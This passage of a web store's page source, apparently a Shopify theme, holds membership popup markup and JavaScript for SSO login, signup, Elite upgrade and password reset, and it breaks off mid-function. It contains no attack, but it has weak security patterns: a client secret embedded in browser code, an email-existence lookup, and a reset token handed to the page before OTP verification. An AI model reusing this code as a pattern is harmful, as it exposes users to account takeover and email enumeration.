                    <p>Your ELITE Membership Has Been<br/>
                        Added to Cart!</p>
                    <p class="text_sub">You can now shop at ELITE price!<br/>
                        Continue shopping & complete checkout to unlock<br/>
                        UNBELIEVABLE savings, free shipping & VIP perks!</p> 

                    <span class="c_error"></span>

                    <button type="submit" class="upgrade_elite_submit_btn elite_btn">
                        Continue Shopping
                    </button> 
                </div>
                <div class="footer_logos">
                    <p>One Simple Login <br/> The only membership you'll need.</p>
                    <div class="new_logos_scroll">
                        <ul>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                             
                                <li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner1.webp?v=18204567327784867753" class="img-responsive" alt="Smoke Cartel logo" loading="lazy" width="99" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner2.webp?v=2172380164039177597" class="img-responsive" alt="Daily High Club logo" loading="lazy" width="56" height="41"/>
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner3.webp?v=9434873035080369213" class="img-responsive" alt="Grasscity logo" loading="lazy" width="95" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner4.webp?v=7492902657453283693" class="img-responsive" alt="Dankstop logo" loading="lazy" width="100" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner5.webp?v=350830649734271478" class="img-responsive" alt="Nuleaf logo" loading="lazy" width="65" height="39">
                                </li>
                                <li>
                                    <img src="//www.smokecartel.com/cdn/shop/files/cc-partner6.webp?v=17774907578090082468" class="img-responsive" alt="Fabcbd logo" loading="lazy" width="100" height="39">
                                </li>
                            
                            
                            
                        </ul>
                    </div>
                </div>
            </div> 
        </form>
    </div>
  </div>
  
</div>


<script>
    const loginBtn = document.querySelectorAll(".SSO_popup_login");  // simple login
	const registerBtn = document.querySelectorAll(".SSO_popup_register");  // cc register
	const eliteJoinBtn = document.querySelectorAll(".SSO_popup_elite_join"); // elite register
	const eliteUpgradeBtn = document.querySelectorAll(".SSO_popup_elite_upgrade"); // cc to elite memeber


	const popup = document.getElementById('new_popup-modal2');
	const close_popup = document.querySelector('#new_popup-modal2 .close_popup');
	const overlay = document.getElementById('new_popup-overlay2');


	const mainLoginForm = document.querySelector('.main_login_form')
	const mainSignupForm = document.querySelector('.main_signup_form') 
	const mainSignupEliteForm = document.querySelector('.main_elite_signup_form') 
	const mainEliteUpgradeForm = document.querySelector('.main_elite_upgrade_form') 


	// keyboard accesscibility
	let emailInputLogin = popup.querySelector('.main_login_form input[type="email"]');
	let emailInputSignup = popup.querySelector('.main_signup_form input[type="email"]');
	let emailInputEliteSignup = popup.querySelector('.main_elite_signup_form input[type="email"]');
	let agreeInputEliteUpgrade = popup.querySelector('.main_elite_upgrade_form input[type="checkbox"]');

	

	if (!localStorage.getItem('popupClosed') ) { 
		setTimeout(() => { 
			if(localStorage.getItem('popupClosed') != 'true' && popup.getAttribute('data-customer') == 'false' ){
				openPopup2('signup_form') 
			} 
		}, 15000); 
	}

	const closePopup2 = function (firstTime = false) {
		popup.style.display = 'none';
		overlay.style.display = 'none';  

		if(firstTime) localStorage.setItem('popupClosed', 'true')
	};


	
	openPopup2 = function (form) {
		if(form == 'login_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainLoginForm.classList.remove('new_hidden')
		}else if(form == 'signup_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupForm.classList.remove('new_hidden')
		}else if( form == 'signup_elite_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainSignupEliteForm.classList.remove('new_hidden')
		}else if( form == 'signup_upgrade_form'){
			document.querySelectorAll('.new_forms').forEach(f=>f.classList.add('new_hidden'))
			mainEliteUpgradeForm.classList.remove('new_hidden')
		}

		popup.style.display = 'block';
		overlay.style.display = 'block';  
	}; 


	overlay.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){
			closePopup2(true)
		}else{
			closePopup2()
		}
	})
	close_popup.addEventListener('click',function(){
		if (!localStorage.getItem('popupClosed') || localStorage.getItem('popupClosed') != 'true'){ 
			closePopup2(true)
		}else{
			closePopup2()
		}
	})



	loginBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('login_form')
			emailInputLogin.focus();
		});
	});

	registerBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_form')
			emailInputSignup.focus();
		});
	});

	eliteJoinBtn.forEach((btn) => {
		btn.addEventListener("click", () => {
			openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
		});
	});

	eliteUpgradeBtn.forEach((btn) => {
		btn.addEventListener("click", () => { 
            setTimeout(() => {
                if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
                openPopup2('signup_upgrade_form')
                agreeInputEliteUpgrade.focus();
            }, 100);
            
		});
	});


    setTimeout(() => {
        if(window.location.href.indexOf('/account/login') > -1){
            openPopup2('login_form')
        }else if(window.location.href.indexOf('/account/register') > -1){
            openPopup2('signup_form')
        }
    }, 1000); 


    document.addEventListener('click',function(e){
        if(e.target.classList.contains('SSO_popup_login') || e.target?.closest('button')?.classList?.contains('SSO_popup_login') ){
            openPopup2('login_form')
			emailInputLogin.focus();
        }else if(e.target.classList.contains('SSO_popup_register') || e.target?.closest('button')?.classList?.contains('SSO_popup_register') ){
            openPopup2('signup_form')
			emailInputSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_join') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_join') ){
            openPopup2('signup_elite_form')
			emailInputEliteSignup.focus();
        }else if(e.target.classList.contains('SSO_popup_elite_upgrade') || e.target?.closest('button')?.classList?.contains('SSO_popup_elite_upgrade') ){
            if(document.querySelector('#accept_policy_elite') && !document.querySelector('#accept_policy_elite').checked) return
            openPopup2('signup_upgrade_form')
            agreeInputEliteUpgrade.focus();
        }
    })

//**************************************************************************

    const internalSSO = "https://sso.cabanaclubusa.com/api"
    const client = "iK3RgcrTBFA+lrzN0o0VYQ==:JIo/3aaA6Y5YG9P7RX+hIjqOghYNKrm2SmN7W+Z4C+9EyDxDs01BqgRhfK52cbta"

    async function checkEmailExists(email) {
        const checkEmail = await fetch(`${internalSSO}/auth/emailexists/${email}`)
        const result = await checkEmail.json()
        return result
    }

    async function registerUser(email,password,first_name,last_name,address_postcode,errorDiv,elite=false){
        const url = `${internalSSO}/auth/register`
        try {
        
            if(elite){
                addEliteProductToCart() 
            }

            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({ 
                    client: client,
                    email: email,
                    password: password,
                    first_name: first_name,
                    last_name: last_name,
                    address_postcode: address_postcode,
                    redirect_url:  window.location.href,
                    
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            }

            const json = await response.json();
            console.log(json);
            localStorage.setItem('popupClosed',true)
            window.location.href = json.redirect_uri;
            
            
        } catch (error) {
            console.error(error.message);
        }

    }

    


    const renewMembershipPopup = document.querySelector('.subscribe_elite_membershop');
    const campaignRenewMembershipPopup = document.querySelector('.campaign_elite_membership');
    async function loginUser(email,password,errorDiv,elite=false){
        const url = `${internalSSO}/auth/authenticate`
        let redirect_uri = window.location.href
        
            const urlParams = new URLSearchParams(window.location.search);
            const isMembershipRenew = urlParams.get('membership_renew') === 'true';
            
            if (isMembershipRenew) {
                redirect_uri = '/account?membership_renew=true'
            }
        
        
        try { 

            const emailexists = await checkEmailExists(email) 
            if(emailexists.exists){
                errorDiv.textContent = '';
                const response = await fetch(url, {
                    method: "POST",
                    headers: {
                        "Content-Type": "application/json",
                    }, 
                    body: JSON.stringify({
                        userData: {
                            client: client,
                            email: email,
                            password: password,
                            login_type:"password",
                            return_to:  btoa(redirect_uri)
                        } 
                    }), 
                });
                if (!response.ok) {
                    throw new Error(`Response status: ${response.status}`);
                }

                const json = await response.json();
                // openResubscribeMembership();
                if(json.membershipExpiry) {
                    const expiry_date = new Date(json.membershipExpiry).toISOString().substring(0, 10);
                    
                    checkIfMembershipExpiring(expiry_date);
                }
                localStorage.setItem('popupClosed',true)
                setTimeout(() => {
                    window.location.href = json.redirect_uri;
                }, 1000); 
            
                    
            }else{
                errorDiv.textContent = 'Email does not exist';
            }  
        } catch (error) {
            console.error(error.message);
            errorDiv.textContent = 'Invalid email or password';
        }
    }

    document.querySelectorAll('.renew_membership__btn').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
            const elite_added = await addEliteProductToCart();

            
            const errorElement = document.querySelector('.renew_membership .c_error');
            const messageElement = document.querySelector('.renew_membership_message');

            if (elite_added) {
                window.location.href = '/checkout';
                
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
            console.error('Error:', error);
            }
        });
    });
    document.querySelectorAll('.renew_membership__link').forEach((btn) => {
        btn.addEventListener('click', async function (event) {
            event.preventDefault();

            try {
                const elite_added = await addEliteProductToCart();

                const errorElement = document.querySelector('.renew_membership_error');
                //const messageElement = document.querySelector('.renew_membership__link_complete');

                if (elite_added) {
                    
                    window.location.href = "/checkout"
            } else {
                if (errorElement) errorElement.textContent = 'Error adding Elite membership to cart.';
            }
            } catch (error) {
                console.error('Error:', error);
            }
        });
    });

     window.addEventListener("load", () => {
            const expiringSoon = localStorage.getItem("membership_expiring_soon");
            const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);
            // console.log(expiringSoon, expiringDays, "Membership");
            const url = window.location.href;
            const containsAccount = new URL(url).pathname.includes("account");
            

            if (expiringSoon && !containsAccount && expiringDays < 30) {
                openResubscribeMembership();
            }
        });



    async function handleMembershipRenewal() {
        const urlParams = new URLSearchParams(window.location.search);
        const isMembershipRenew = urlParams.get('membership_renew') === 'true';

        if (isMembershipRenew) {
            document.querySelector('.campaign_elite_membership').classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            mainLoginForm.classList.add('new_hidden');
        }

        const isMembershipRenewDirect = urlParams.get('membership_renew_direct') === 'true';

        if (isMembershipRenewDirect) {
            try {
            await addEliteProductToCart();
            window.location.href = "/checkout";
            } catch (error) {
            console.error('Error:', error);
            }
        }
    } 
    if(window.enableRenew) { 
        handleMembershipRenewal();
    }

    openResubscribeMembership = function () {
        const renew_popup_opened = localStorage.getItem("renew_popup_open_once");
        console.log(renew_popup_opened);
        if(!renew_popup_opened) {
            const days_expires = localStorage.getItem("membership_expiring_in_days");
            renewMembershipPopup.querySelector(".expires_days").textContent = days_expires;
            mainLoginForm.classList.add('new_hidden');
            renewMembershipPopup.classList.remove('new_hidden');
            popup.style.display = 'block';
            overlay.style.display = 'block';
            localStorage.setItem("renew_popup_open_once", true)
            lockPageScroll();
        }
    }
    checkIfMembershipExpiring = function(date) {
        const expiryDate = new Date(date);

        localStorage.setItem("membership_expiry_date", expiryDate.toISOString());

        const savedExpiry = localStorage.getItem("membership_expiry_date");

        if (savedExpiry) {
            const expiry = new Date(savedExpiry);
            const today = new Date();
            
            const diffTime = expiry - today;
            const diffDays = Math.ceil(diffTime / (1000 * 60 * 60 * 24));

            const membershipExpiringSoon = diffDays <= 30;

            localStorage.setItem("membership_expiring_soon", membershipExpiringSoon);
            localStorage.setItem("membership_expiring_in_days", diffDays);

            console.log(`Membership expires in ${diffDays} days`);
            console.log("Expiring soon:", membershipExpiringSoon);
        }
    }




    

    async function forgetPassword(emailInput){
        const url = `${internalSSO}/auth/forgot-password`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: emailInput,
                    client : client,
                }), 
            });
            if (!response.ok) {
                throw new Error(`Response status: ${response.status}`);
            } 
            const json = await response.json(); 
            return json
        } catch (error) {
            console.error(error.message);
            return error.message
        }
    }

    async function verifyOTP(email,otp){
        const url = `${internalSSO}/otp/verify`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                    otp : otp,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }
    
    async function passwordReset(jwt,password){ 
        const url = `${internalSSO}/auth/password/reset`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    token: jwt,
                    password : password,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function resendOTP(email){
        const url = `${internalSSO}/otp/generate`
        try { 
            const response = await fetch(url, {
                method: "POST",
                headers: {
                    "Content-Type": "application/json",
                }, 
                body: JSON.stringify({
                    email: email,
                }), 
            }); 
            const json = await response.json();
            console.log(json); 
            return json
        } catch (error) {
            console.error(error.message);
            return error
        }
    }

    async function addEliteProductToCart() {
		const id = "44844199018677";
	  
		const get_cart = await getCart();
		const matched_item = get_cart.items.find((item) => item.variant_id == id);

        if (matched_item) {
		  const updates = { [id]: 1 };
	  
		  try {
			const response = await fetch(
			  window.Shopify.routes.root + "cart/update.js",
			  {
				method: "POST",
				headers: {
				  "Content-Type": "application/json",
				},
				body: JSON.stringify({ updates }),
			  }
			);
	  
			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
